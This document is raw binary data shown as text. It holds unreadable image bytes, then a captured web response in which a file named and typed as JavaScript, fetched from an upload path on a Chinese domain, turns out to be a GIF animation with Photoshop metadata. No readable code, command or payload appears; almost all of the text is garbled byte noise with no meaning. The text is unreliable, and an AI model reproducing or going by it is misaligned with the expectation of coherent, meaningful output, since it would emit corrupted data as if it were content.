p$�������D�b ���iA6d�� ���(Z���w�77U�DLw0wpE�+Wx6�I5�%86��� wD(+ ��p����B m����40��0�"�*t1wQ� 7UK(RXw`���	k��+�/��[a���tp$?�  �%+0 K%�AT�p��}v2��0!�D�i�K��PUw�WMhL�5�0 .P��&��t��e��Q��)}1	 ��q `\n�����(e�y�D 3B���	�$��CZ���U؄��0P �Ha�	�P � �<����+
�:�qF�4��u�8v1�31C�!��\�����x�xgn���0 J�.@J�rPؠ	F��<�y�p���Hg4B0 ǈ�J@v��Da �x�v�rF@��YN,*Z+3�e��`�e��؄��@�p���/�� �0xP��`x��<��9��30�� kg������} J�7>XJ�0!�VÐ�2/��\�Ҏf�Z �dɋ�X%� f0	�0�К�� k�u�w�	̨ H��'�H���i�64@n�O@;��Y� EP�X��2��ɳx)��XO�y��(k��0o�[�������%]��F0���!�@���ɔ�pvA���}�cI0�����B� )6T6Y`؀f����IO�[�UR�%�w�Wx�ui�Ռv���v@!d�fcp�K�p�t����E�
>�;�i����0�rC��cb�P��N��[���T�!*�$j��Q����9��3o&8�P�o�֐u�f�!83 *;�!
���0��f�z�� �_0����OJ#�����5�� ]��p)��+:��j���ޠ�8v���s@�O҇Z�L�_��z��f�ڪk�Q�~��$��җ]���D!���ą�m���p' 84P��^0DBJ�0(�k��Xj䠭~J�z��ʡ)��P5�Z�p<9��p@�4K�*'��B7� �0K0 �	�@�	!C��P 
0���zڧ������
��ZO�z�P�Z�	Z� a��:��&q��s`u�g�B��	}��Bb��¢N��9�����ڰKJ
����:[���uy��e���6���� h��C��)C{#��!��K,SF����:;�f�Z���u��:	-�2J��)� ���t�1J�p��mӟ��$.�
pՙ����ڧ���`b��ݺP
�P�]Ɛ����y�t�a"�K	��m��7ÒD�
@�y��K��ꪒ�}a�K�aǊv��JP���(1!�QR/�bCƐ�aۧ������W�����&ړ=���3��y�; ��x.��A
'���N���p��K��+��Zb��`�o`�_ �fP�[�Ww1gg/` vAv߁7��(��:<F�.��op�p��j�����l���Z���pOp�P����+�x0
��:$в6��[0 << `0�!x��(1�^0��(֐:p�p�B�pV|�Xl�'l�V�b��
q0s�
G�o�_��l�l`l@5Х6�lƑ����@K�ǀ�	 ,�R(C�D��1�P
�P
�����0S���s������ɞ�
��G�P���@d���%����|˵�Ȳ�2��������l˸l����r��0��F �
�0����Lͯ`�`��
������p�np�P^�PD�p�PI ��<�N��6��@d����\M@�ɌP23�͟�����s�"�P�y!^]^]�&���F̞@Ԑ���:��`�]�(M^&��M���x��E]S0S�B=�BM� �L� 2AD=Բ@y��n@��h2�����"�P.����*�(�0a��1s1��5}�SA�0a�r�  WP�ļ�|m��`@�P�S@�}��tq�t����Sp��S@ɐD�/�$@D`˥���	j���ڪ-e D��}M%p�ҷ'�Mp>2I��������
P`0�P'�܇� �-�;P��'�M�p��
 �m;����p�p�B߰��@' ���PP�
Z���=۳xӖ%,»x�@` ��m��}Ɗ�0y������p7��(ɛ��0��	�����^`�J`K`�.0D`���'�&�3�Ԥ-��  ��?�@.I}��M���_C��Zk�p&p� V�> ] �`^^���	�@�7p7` ����mN�P�^>Ψ�R~Fn� �Z�7�7�m��@��`�7pጾ�. V} �7 �PJ>q(A9��!��3�M@R�&� V.?@��& &0�.�}���&����D �@&�R �l�` R.���N��%�&���5@�R����Đ � ��챎2�����!��^C<`c����� v��M`߷^�}`�] � A���0��v0�]�d��d�x`��h��``A����v  �p���O����� �%������R�v@������T�F��&�(dEG����A0��`�`}�����s���|���=_�v�R?��p���g�+1��N��F a��$A �h ���@���M�ޠ
h
|�f�^�j7=�@g�N����g�����h����h� ��%�܀��h��_������D �@%` �������l ��+?��6�܁�L�
��
P�T�����{ � &��SC�t%c(�@���� �_p
�����N2Ȁ��D2>�<���C��1r��[0�T��� Ï`���e�Z�s
3�w���dB��Q�t���'��>
T(Ee��&���c���S�P!�� .�<}Y���ڕ�2�T�@X?T�0��B>=8�&����4�k_0}�T��穋O�lX��T�.��P	&�d��	�J1����BO4N��;�O�/�d���"Ě�Ҩ�u;a8�X�v���#U���"[&�nѓ�Ru���T���*�u��o�A�U���
�&�O?�o65u�bo�����CH�A?���� )l���@��m7
s��"��~J�F�!�D���.G9e9aT���~���9�F��'�i�Fq�)#D"e�a�&�Q'� Nq��`�9�t8�\��sB��P��G�SV<Eq�On\�B8�R���@p����la#��Â 5҂>�1�r� ���EGt�J��G����$eJIc�4�y��� +��RO| ��w�$WA�C���5_� �TQF$.�g�8+������G�=��g�d*aJ��	�	�5�	UbL�@���l�b���[F��p�w�D����S�{����#٠�w<���{�����XO�e*a��.k�]��f���e�d��:�ғ8~6QG�r�ygDe�F���ԭdh	 8k�a:�p����7��g�Fw��C-&������*�>� FA�}�e��v��p��!�G
*��LF�d Xټg��S���٤u�(u�%�"���_E�G����DXd��K'}�2��M��6g�aߡq^�r��co.
%��臈z���_ؽ���� ����gp���-����gU���`[!���A����'=D`���C�?t��y��M�c�_�``q~�#��׳A<�iG�Y�@�3�At��C�1ep��`S
7���a�Z\�����4���������o;�lxCސ���Wl! �"���#J1�%%Q�I,�y�юG� ����x�)Z���2Ȳ�@��rbJ�|s��]�YM9Y?6�j qHL�#Jx�~�	0�1��8�GX�+��D!9�}�Î���#6A8�m � �8�P�Kf���d0�0���c+_4����21:Zt�U���c��^-gyG}�I)V�ֲ��Kk��{ʥ��K��C�v���|qh�G(A5�q�g�6�ZJ���7�&��;e)��phl���T
�1e)˂@��>��	����F�b��dw,AWw��l@��DC�_@�i�C6�=�0%�qr��28�m q��G)��&A)+kJ�BQ�zc*�*A��	�"��iO}ڄw�2>%jQy��ށQI�-P����G��"��W[�赊's�҃s�ݒ�R��'��Wpኧ>�k}�,�	�d��'�A?���	��%�`�1�;��  a���:�� h+paUPp�eX�S�����UPp�.\�W��֢�n�)��8E��G\]h�����+���=�;�	#o�u���_Q��Ε)�Ml?�A ��5�ڽ�\u�G~ ��Quq�ЏR8����\���lh7�s�	g��A��x��{���� ��5����%  ���~�� �,p�
o��M�@�`��C�-aS��ߦA�+fq�W�Y��~$x�3���	�	M(�ns�\��Xm"�S!�Q�d�E%�����S��<я}���3 B?�@ !�C)XF5�;B`�D ��Yq���� ��S��H������9@O����P�	��A.�(,���}(@�	A#$a�<J��L�MD��0eL��hB��dC���������`S�@9B3�� G	�ы\k`D��{�p�������Q�y�kG.�DU��:\� i`Ŕ{��E�PaDkuk  _�MF+�2��Vzd�/������(��<T��B\@���>pF	�V!�	P�'8�1J���@�L�1��h��%Z�r��1惛V���:�r� �.�c�� p���@�n/�qz��>ث\
�8�N��c
U?����C��(��A��2�\�p�س��}"�.�A���1o(A�b/D���w�B��,!����r߻�R�< ��^���7��T	[k � �?�J�	O�K��Ұ���.8�8���N��&�S����N�W�7�.\j�(�	�7n����L��?�}�g�V�`�eb�b7A�-�+B<ۿ2\`Bd���S;�&�|����>/���;�.���48�0)��N��.�=���3&�*�A0�N���?A`��*j�A@�0��@���U�
Uh�S@
�0��K~`00���@19���%���H����7�\@^hA�)`�.�B ^! ?�`؀��@)h@ �)4��B� �A��\�� ��3l)��R,<����`*�A4Bd��)�肫�[ ���5�����(��+(��1�1:B
�?�b��A�Gh20�H ;�;�2ȅ.ȅN��,��^l��ڀU�@ ;H�]Q� �E;�~h*�&h�HFh�&@�k�R�*�(����2H�FxF#��&@�F?�"@�F@[� L�d\&��Q�$2J_h����硓��\�4 4�;~�4�H4�����4�H4F� fD|������4�!¶~�p�b�mL�<?,���(!U���4IG�&h��A��"(��> ? �8�v��Q���	H���܈\�J���a��'�� K�0t�y�;Pn���ʊp@�[�� �	� ����������{��@��
á�)�s�>8&0 �&��G��G �E�ʦ������� ����s��v� �� >`�+(�
pF� a���@��.L�p@������Ȁ�����d�h��0̻4�4�����DR�p�N�� I��L�p� ��p�
�ڍtH�(O%\���>Ȍ���N4�4��0�d ����y`N��*]�nx����
X	�`�����A�`�� 0� �Pe����Dҏ�L��J��d�\8Qm�p�l��",H�H�i{
�d
RT��P�d��2(�s�)�!X�
H��`M%�܌Rp�
Ќ+� k8�����ԇ�p��)�2� 昏]$�U���xSaP�Ќ�S�8���G
Q��s
%��H)�3�\�
��sh39Ri�!��A�'-J-��l\�sP�G� nؒSh�A� �J=UT=H@:�D�!X�U���R؄@�Srr
>�6>e
���HR? ?@QU�(V@AJ!��")UH#�Q��JXJ2��
�q��n�Mx0��JHhWw}�v$eSe@��ɹ� nHW�I�W�"���J2�HO�H�t��vxJ���M�B��y0�n�#��J8�<ڀ5#\�j�E�RPm1��A�m�X#��`���P��HH��!�1�	�}Y#��t$GR�̈́X���%l����_]O���M�{�r��!V�	�r�	�r�d _�t��9� ��p1�J融��2���)��
��e��%jC&��0w[�q���8�@�J�d
]m�RZ؄m�DH��[�]�ٕM 8K�2����n�aX	�]��]�����*����e�&x	 	�˝��S���pp���� �GH x\���A �!�Gb�m��S�z
�Z�]X`I��@�I�y���ޱ o���흊b�z�����͙��u������	�>���h��`����Px!��o����y�_��"^�__h�M���kP؆��Ͻ�G�۞�=�ߞF�b╀]���=�r���$ւ j��C`
@b�1�I���ʹHV�_8��G:�Jb�A��	�a)]u&g��_m�Ļ�D8�40 jP�R`��;0 Dn�C. H�GPRY�2X�`0b q��Gj6��xf!S>eT> -�L	Fd�"�	��&qP-p j�H =�c������t�>�A��+`�#�q��` hf ���h�f`iN��9CZ�G(���#(��ru�Br�`P��%�(�J�Ny"u��Z��z.�:��)��g�e<�����g�=P�#�ܧ��
U��=����K�&Tl���>�穣�&����e ����"[h�1f�R(�"lA�Zr�4��݄i) ��F:�D���[��N�+���$`������a�\�AEex&�&�hj��j�I�R(��+5B C 60��^�5��5x��~�/0��f�7�k����-`�NkB��� \R�����ғ؊�2j��yj��:n
��Q�IO�����Vn��OR�B��7x�h�m؆L��L����݆J����m�nJ�mڞm�~���k����N�@0k"��^
'��/̎a?�_�Qa��n`�j[ ����krx�mx
�f
y��z�o��������o��������o������{p�L؆�V�/(聆�*ՍSrh�T��Q�fئ�VG�}�7���΄L�X������z@���������qw����wqy�q�����vo�Hq�oy�p݀�l펊��U�>o�l��؆V�m`� �qw������vq���0W�wq����q�`�8�s�N��� _q�rX�sݞ�Vh�y�1:�22t�{j��X��Ws5��9����&�I@q1�o{��~3��Ns2�qS?�ou�ty�r��Ms[�qW��!�3X7؆GnM��%��(vg�_qM� ,xvh�v,�,� 2�S��f����X����7��z ,�vX I��{�Uw�����sIP��ڮ� r `wz�����{��s�.s��50 XX����i�r`
M0�P X�u ����ɚ,�������sI@)s� I�I0x�Z�prr�tg�5�X �{0���:���5P+���_������y!�tx�}oyI��(�.Ѝ/8��h��zX,�u�?�z��u`�z�z,�1��/���r��* w�s��|�oq����q�1�����:���7I`x0y�M8������ǆs?u�p�O�& ��{[�os�17��/y[�sï����z���_�z0��,�ws3�{<g��sz@|׷�iXx1��zXȂ0�n_w��MG{���f)�� xo7y{����Շ�:��(�}�'yw��ί�s7�w�ᚄ�o���z�$(� �ճWO�׭iH����q���G�k�I��@��z���G�%̗c�|iӡ&r��SGsUz*�7��$�EC^Lx��z2�U!�����S`Q�Ͱ8���jN�.$+���1ᮔ��� i���M�,��/`��J�g��=z���
�,ψ���uYo�?z�^L궘�z`�bYǔ�ŭ�,
�g��ދZ;��z�}f�]O���bm�^��\�&U)�ܹ����B�
;� �2��\ɴ^����7����RN�*z�C�=�fi������r>�2p`�\���h	 �.`�AT$�d<��4E0	9)�H� �xX �L+��L�U��Q7�Ǘ<d%bY��vG���QFG�y �9����$b�C�$�:Q���s%�]NYqt�W\�gS=4��`�i�"GŷS=�H�K`��W=	5�~�W�yA�^��eW�1$T;�gRIF�?k8)f&ŶcE��}��A\ee�VQ�Hg=�fcI)'����usӬ֧J|E��.��4� E��r��*�k>e����GU����a����Sn|IgBD�AF�td���Asq	9�_�
{�O@qD�:�4@��m%Z���vT����J]Z�թ���[2��U>~��D9�pܪiI��K/�5 ��
P��T@�E��b���=�H�G�x��Ea��G=	�a2}�'|7��E���xu -��(w�1|X�cs��C	ir�6U��d�A�MB�F<=[\{�wq�e��e�E��_���+PVG�_A�'�7� ^�����`GN�maR)k�N��@��U�hR(H-�Q�b�0=����?�������4=��ĳC ��5���z6f�C@��OXEQ�U7_�$N�xf�Q4�ps����`P� �_����P���x��$���2s9���'IEw��Z���ؐD�u���JD ��2+A���8�C��]=��]��.:B���溨�Il���c.Ia�E���Ҁi(@��-׵�el9g��Q� ���W�+K��Ѩ��N��2C�dG ��^=&@���D�������D�G)���û �M!�^�G��� :[CBԗF*^�Q����D��D��\[�"��L�$�Y���c}���v"Հ:�=��XB����8D�2�D�b�I��I����9N�'�a��!,�,� �[�C���ڙ�4�R�8����ga�J>P�JU�$�(������+��e�"�,�D`D)��؀|��#�A�4�a��:��c�*��DX�Q���萋ir;�G>��0E(��I3Ә�(�+#��zB",�l2��YI��6eq������3�z�+�SE z���Bb�E��i��	T�R���h@����uvD'k�����zܦv�QJ��3`c����1��˔���Ȱ"��tu�hGƧ�u,�#��bpd��̡]��|f�?)�slS�fI����2l�	6<B(����k�N	��~�m%X��?O'�X�5m �T��ʢ,�G���䃳��0�>�H�ꁍ$I_��d>��6%w
�YWљZ !vO�jOVrP�%�M��,kW��w.Y@�������n���{9r��퓉s�_~�{nw^�ԉ�Q4M��R@�T;�*HYd��D4Y�2��@��0� �]��v3C�6�A 9
Sex8"@M�(ަ��'A�J�҄�mf���m�|&�U*m�Y裊K����HNr�4��A�S"f���T��+?-�i�����PU)���[��9�F��\c�rw�[C�,(��T�sR��3��юnt�[�焱2�pS�qCc��ψv�."��9۹|7�3+��:3h��G� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js
body_size: 33051
content:
GIF89a� � �  ���� ��Gs�����f��g.	eed@���hW����N�	����f\��˳������� ���iJ
��W�����{����a$��P���V�q����1/�� �P���6����������@N��q',�u-#�q�N��}����������7���K�@9?G4�/I�9��� ���   �!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:7cb74647-6077-446d-8842-5f364bac6e7c" xmpMM:DocumentID="xmp.did:9F7F1799C9EB11F0A6F6B990A46A834B" xmpMM:InstanceID="xmp.iid:9F7F1798C9EB11F0A6F6B990A46A834B" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:682bc697-a09f-49dc-aaf8-502fd0c201ef" stRef:documentID="adobe:docid:photoshop:c1892512-560f-ed4f-9a74-8b65a569a24b"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ? ,    � �  ���pH,71�n�l:�ШtJ�Z�L�q���J�xL.���wm�m��UI����<~����~�xv1l�oPt�p�qR������������pK��[n����")��L�N>��������������E����)=�u�T�����¡ao�?ƴ�ͯ=*ǴW������ő���v"!;��"�U6��G��;��ǌ��g=<K'1��3j̖��{����:z��`�J77ʜ��A�.NZ���",�zذ��哗�h*]�˦�SFHM[%�d�Bw�,�)�L���#FTo��8�2��Z��\��ػ����W��"��rc�]��.����*nUV=-�S�8���R�x��1�������X~CLx��2z��������e���l�ں�T��_�N][�S�\������6^nx}����I�����6 %^�JnT4�2��� s]v��
&�"�Hy�9*��c1h!/׵�41�v��"��eR�!�C���he���4�b��_��c.�A_� �[�A����2L 	89�RR	�D)%RN�C� ��\PA8��Q^i%�kN��Lٹ�c�2hE�
"4`�!"���y��Ô�>�(��A��p��@�6- @ -0����z��+�)�^��X$g�����`�*P *��6��J�j����<�n����**����=wzH���0��"�g��췎"�C��NZ �þ��i ���,��΄*�����`���� �ZN0�X,0�Xr��`�i�-D�&�W��ƣ�q*�Z��B�|�F`+�8��@ʶ��2�(�,���j���1���:�L���Q$�}�[l2��LHX�-��v�-�̊
�����;��$���:*�cg-46����xH�4|�i]{5�T��D���;uK-.�������M�Ίt�18�g	%���ݘ'[u��f��6�ߊ�դw����˘�e9N,N#��,��U& ��P�Φ�Y���Y:y%W^��0$߻���>���O|��C�|0i�޸!�Cn��+�C��KƼ��>��?��
租�ʺ��K�P�_���|�q@Z�L� 
wQ�Lg���	�E('�enT�@��ޡ��|x���Q7zM����>`(��"*���v+xL�W�۞��r�lɭx`�`��Eʂ�E	T���S!��Jlx�q�>`�1�Q�0����5~ \����
�����J�&�Õ�т�j	#���= &�3����8��/�w>$���$q�HNr���H[!Mt�]$Q%.<M~����o�8eR�Gy��E�8Vΰ���euT�BҮ�|a/;�J�S��T�(X��G���*�xAFf��*�e�i�t�"���	ޗ I����&�Hz�s�s��wQ�^S�f,�)@��Q0##'P
4�I�,��6~��	�I
>��xt���4gN]BS�2�+��d���K�}���`��k����܈J��Г��1���|Ձ�.���$�|jJ��2��di/�Ma�j3��M=����?�Y���3�@��|��l�=��lg�ؙ^��V�` $�@Hq�EP�y����j�%�������6V��H�c�'��yi2�TuQL�悫(%�J�
K_���^�)�(�n����*��V��@�j0�:���]��iO���j��ums����V�܋�����̻4��hv�����';����Z^����t�--���a���ؤ�+oK�,�[_�,�2���L`{���X� �t��玖��M�FX��H]X�ڥ�Km%��͖���K�*T�:Ӭ�u�EGaf�����Y�'7�۰o�<�"S���/��K`!�`��>��m��Uo϶��.��8(%��2���Ј!�I��*�5g�0SN��q��H�'*?�upn3|�BO�Wv�}y�����|+� ���X�%���x�EW��S�3��+��޼�����wGFW^��{,]������f��Y뉶q�V.��NXcNo�F�}����ظ���,	%���鋤]��Ne�uh@�Ǝu4�r+` s.�l�xb'b�#��Ɗwԁs��"n�]a �X��ƸUd�r�;o'����ae7��:�A���Ё�r�Y2c�1~�7��c�Hom�Oڕ�Q=����qr�.���p\ �Nɳ1j��
:	v�
�|��j�ϕ�t@��&��	<MZK���X@�@�t]����V��N uJM� �����w�;q? u��	���6 h��o�����۝�"��6P��@��g��Q�sJV������2���{� z�����ћ��W>}�,?���^��ఆ�����^�i8�}����ʹȨF�O����;�����N�m���E�#�,G��ؿ>�w�z�f�O���)���3^d!�{�/��E־�}A�C�A�?�S�C���wX�7�Q��G�ODr�����L�����'�> H>����{���<�+BӀ8rE��g�>�I�Ԃ��>��@�x~��P����},�u�D"�}fā*8���{��}ׇ`t�},&KQc*+�}'�D����Q�D�G��}��M�׷kIx}��B��[2�uO�\H}��۰�ex4�$8K��(��*�T�H}o��g	��a�>J(�hw���Ǘ�m��h�T^P�����?���ƶ�k)r���p���ņ�Ɓ���X��nhF�hF	Ł��g�	���h�R�5����߷�0Vz�)l�<98���bt�;�8%r�$k��~䷌�H��'��(h�bo�]�^��(y(���Hz���8�V��D��/ׅ/��n�G���7�h���y�H�d������9�HQ(����*ي�.�H����P�D�%���q��w �����{Ɉ���|����9��}"ٓpD`��g��3I�<��Y�p�Փ�҇�C�A��V�|ٷk�W����<�W~�U��� �y1�d����}O�G��9c��օ� m���r;�y��~e�|p9���MTm.c�bk��:��8�yU��ywH���{���g��ؘy��l؀�	��w�4���șD�ڰNm��AcP
��H?�:i�1�H�|�D��H����<�F����+�)���{+�|�	|��z����)z�y����{Tٞ����x�� 

����ٟ��f�	
�`	�aQ	���i0!�� 	�Р�����)����yl&
�
~! ��:�z����ؠyz��.j����c�1��*:
��<ڣ��$:��s�p���Т>��J�@*
5* vI	��H��Vz�L��y)�)�	��Ґ� X�0��A�`*-*�[����0�A vg p.�; u~*u|z;P)zjb:j�Q��
��U�R	�P'9a����< `q` �:����cZ @����e*��Z �@ ����ʪ}����.P���`�U`�����*��:�{z��Z b@ ʪ��&P��
���ʬKJ���v0��z�K0�ܪ��z�j��Z��&����>���Z)�j��ʩ��.�
��J��J�����ʩ��ڭ{�K0����ˣ�
��@�����
�� {�Jб���:�s����N���* ��ʩ;��*�<�����j�J ���3�{���<����y
�����vбаJ�/�bJ ��<	][�P���b�S���E��⺮݊�����ʪvʰWj��Z�T�����mˤ�@�ʩn۩K��p����< �/��Wz�v{�ݪ]P�������U�����oL{P+���`e��ݺ��еaP�����*����Z�઺���mۺ�
�0�����U����f��ۯ�������ʫ;0�v����y������*����Pb۽����j�� �R��J�"0�a@�Ū��[�Q���@����k��K�K�[�a밝���K����ڴ���?P��JD��VK��
���L
��:�� �;�"����0����r����<uwu��Q[�:�t�울�۩7|���j�QW�U��қ�V���G���K�(l¼�����a���;�W0C��;����Ϻ�<k�[��j�h�`�qż��{��AV���:�]K�A��櫱|���e��z��Q�K�֚��%��z��-
�@�T �e�jܾs�N�ɔ\��
k��̤�ɘS �e@E��{.V;�J<�e�����\�x�J|w�Z�}*͙[�dP�^P����fܬ�P��}���A�!Ѭh��X����،����<�WB�����X������� �������ݣ�@��ˆ@�	�s����[`�,�-;�A  !� ? , w |   ���p���D�qyd&�M$t�d:��+�*�
w�ǃ�o������ĺI��l�{��0��ϟ�y}iv_>��>B����P`��wU��W`��L���P���_����D��>�C;������B��hɣ�E����Ĉ��ș�Iдҩ��D��b��ϑ���;��Ҝ݉�C���>�1���$;e��Z;v@���Ч��m�v.Q���U{�p�0�v�K��!�!��(��������5|��qN�RJ"Z�n��?7���	&��[F�)s��I���ɲ�`i�8u,�i"s��WԨwvd�20[۟݂���٢O4�s��P�1�|\|q��_G�zr2I�e�`�r,ۓ��R�V���S\�)�(�b/�{70�m�u�l�8��ܮ�$k��k�K�6ў$؞�[e��MGMZe꒜Mq���G�t5�W�z�����o*�1%���fT�$�{
}0�F�ӊ"�	G�k� xL.+���:~�V�T���FV�	�Yo�Hx�l��9l���p���g��CD���ˊE�X�G0�8Fg�UcZ2��}1$�̔q�:=��|�(]�\1G�MF�rN�(����"#_�w:e��6y���'��D I�"&ny�E
�S�<2ΙR�}�t��U�'���Ed��$&�ICs���sP�!b�P�j�#ftI$�1�׌G�7��Iz��q�e+� !� ? , w |   ���p�#�D�qy4&�C�J}J���ԪEb���P(�w۟i�n��P�n\6��ߡ�Mݻ�j~lxQ&<��<&N����;V;��|yQ��V&���S&�������E����I���Q��x���K�ň�[��`�ʸE�ʽ�ɓ�D���j��[��fd�wҋ��ڊ퓯_���ݒ��;"���M�u�H9D��	#@@�A�Frr�KR>,b�2��4�?����Ñ���`b�j�E��,�1^�x �x�W^�E܄xL�P�Y'�=b�%"PZ8�(�����!d�T�(̀5|�Lq���ǎt��B���!6��>�,�+�.���L+v�B��3'w��n��ݱ�1x	�ګ���!/�Zֲp�"�D�H�?pU�2�zq(VI#	��i�J�}��d���.lP7ŭ"[MT��2�#�R�'Y3�%��a�)�=�gu�d�ʖ��l����㵄n���S�c[O�Ja�M����!=3�7V��4�	V�"Nx�_LB�g�1[���sa��Y0kx��FG ya�.�<b߂%ᑇ�4�X���H��T 2�>�Xb�Ev`<���_Yh0��QW��lep&�B���r��ӈ[2�TmlQf�eyPgKLS��+`X�_U�)��jVfv����Hh�ETΈ����G���'�#T&��p	�V�o��"M&���u�Q�u�F]4��i#A���;b�J
�a'����9�h���#zQ {^S��kA  !� ? , w |   ���p���D�qyd&�M$t�d:��+�*�
w�ǃ�o������ĺI��l�{��0��ϟ�y}iv_>��>B����P`��wU��W`��L���P���_����D��>�C;������B��hɣ�E����Ĉ��ș�Iдҩ��D��b��ϑ���;��Ҝ݉�C���>�1���$;e��Z;v@���Ч��m�v.Q���U{�p�0�v�K��!�!��(��������5|��qN�RJ"Z�n��?7���	&��[F�)s��I���ɲ�`i�8u,�i"s��WԨwvd�20[۟݂���٢O4�s��P�1�|\|q��_G�zr2I�e�`�r,ۓ��R�V���S\�)�(�b/�{70�m�u�l�8��ܮ�$k��k�K�6ў$؞�[e��MGMZe꒜Mq���G�t5�W�z�����o*�1%���fT�$�{
}0�F�ӊ"�	G�k� xL.+���:~�V�T���FV�	�Yo�Hx�l��9l���p���g��CD���ˊE�X�G0�8Fg�UcZ2��}1$�̔q�:=��|�(]�\1G�MF�rN�(����"#_�w:e��6y���'��D I�"&ny�E
�S�<2ΙR�}�t��U�'���Ed��$&�ICs���sP�!b�P�j�#ftI$�1�׌G�7��Iz��q�e+� !� ? , w |   ���p�#�D�qy4&�C�J}J���ԪEb���P(�w۟i�n��P�n\6��ߡ�Mݻ�j~lxQ&<��<&N����;V;��|yQ��V&���S&�������E����I���Q��x���K�ň�[��`�ʸE�ʽ�ɓ�D���j��[��fd�wҋ��ڊ퓯_���ݒ��;"���M�u�H9D��	#@@�A�Frr�KR>,b�2��4�?����Ñ���`b�j�E��,�1^�x �x�W^�E܄xL�P�Y'�=b�%"PZ8�(�����!d�T�(̀5|�Lq���ǎt��B���!6��>�,�+�.���L+v�B��3'w��n��ݱ�1x	�ګ���!/�Zֲp�"�D�H�?pU�2�zq(VI#	��i�J�}��d���.lP7ŭ"[MT��2�#�R�'Y3�%��a�)�=�gu�d�ʖ��l����㵄n���S�c[O�Ja�M����!=3�7V��4�	V�"Nx�_LB�g�1[���sa��Y0kx��FG ya�.�<b߂%ᑇ�4�X���H��T 2�>�Xb�Ev`<���_Yh0��QW��lep&�B���r��ӈ[2�TmlQf�eyPgKLS��+`X�_U�)��jVfv����Hh�ETΈ����G���'�#T&��p	�V�o��"M&���u�Q�u�F]4��i#A���;b�J
�a'����9�h���#zQ {^S��kA  !� ? , w |   ���p���D�qyd&�M$t�d:��+�*�
w�ǃ�o������ĺI��l�{��0��ϟ�y}iv_>��>B����P`��wU��W`��L���P���_����D��>�C;������B��hɣ�E����Ĉ��ș�Iдҩ��D��b��ϑ���;��Ҝ݉�C���>�1���$;e��Z;v@���Ч��m�v.Q���U{�p�0�v�K��!�!��(��������5|��qN�RJ"Z�n��?7���	&��[F�)s��I���ɲ�`i�8u,�i"s��WԨwvd�20[۟݂���٢O4�s��P�1�|\|q��_G�zr2I�e�`�r,ۓ��R�V���S\�)�(�b/�{70�m�u�l�8��ܮ�$k��k�K�6ў$؞�[e��MGMZe꒜Mq���G�t5�W�z�����o*�1%���fT�$�{
}0�F�ӊ"�	G�k� xL.+���:~�V�T���FV�	�Yo�Hx�l��9l���p���g��CD���ˊE�X�G0�8Fg�UcZ2��}1$�̔q�:=��|�(]�\1G�MF�rN�(����"#_�w:e��6y���'��D I�"&ny�E
�S�<2ΙR�}�t��U�'���Ed��$&�ICs���sP�!b�P�j�#ftI$�1�׌G�7��Iz��q�e+� !� ? , M  B  ���pH,�Ȥr�k:�̨tJ�Z�Oh5��j��0q�\��wx	����7�f������,<��j^m�F�|]�<�Kt�?��}��B�<,�M���O�����oI����tvg�����C���t,�sB������I��Ӎ��ӓ��˂�^������h��<�H�ؠ�O����|������D�@���ߤ'�����9�$'bDR�e�q뇗v����VA<��&<�	�<��͖���(�����JلE�4>bRbP�㏘A]H��.��΃
A����mr`YUBV�[�5���w$yk����ت���3�Z�A�x�ިp} M����S�s���I��h+3ǖ����#%�[AW9Q���^Y�ᡚ��������|���oc$Ggq|����&bΑ���C�i�L\�P�I%��B��"b?S[9���`إ��vF�H�;��ئZ��������vsL���qn���A��B����\�PBuEaG��TE�Vr�E�̈́qd���]P��DB��}��R�Y��EכTJu���"�)��~��S�G�H(�5)`1�Ӌ����f��q�?�7�eAF�\~?�EH`���4	U��vk�S#�`�?R��!�	�gr
�&����\ISnrVT�0�h@�X�ƀ�MrF;n�s��c^�&n���K��*����@�|W謢��v������%Ӄ%�!�nh9&��,z���,�,�зm�b�0S��l6�>��\�-QL18�8�,0�}v:c���&)�)n\#4"�C+��Q�Ą�꫌�D��uIL��$�l��(����,����0�,��4�l�F8�3&����@-��D��;#��l�G7���EWm��X�4�\?}��Sg-�MK��fo�@���]� uNu=cA��E��� 1�!� ڃ7gxĐ�J?p��X�7�z��D��9�I n��| pvs:��.�CC-B��B=�@�!4���}��"�����az�ױ|�D�=� ����}`�=�H���=�&�q�#�{�L�C?�������6<}?������d��6���y�l������p�i��v��� �k�" l�2�_�dp=�=��`$���e��� ����2���\X���-pE���P���/;������,�A�����p��L�6�i��@�"Ҭ8:�E|Z�'�@�LԞ���B
����G�7/f�z�� �<��c�� �4������v��8.1_��&��C�9�Ԣ��,B�tG�)�V����D(�
TZ����e.1��6�R�G��&| VSFS�  ���'0�_��c�c��ptd,+��%n�s�SA%�Np>M��Ħ����@"����*U��	�P���_�H$�S{��@��T�n�������P��9օ(��L��6�y�.�v���
8j�@n�y]�g�(ʅ���V���IR�� �۳�8C��ߥQ�*Y% �'�fjA���F�6~.� "�^
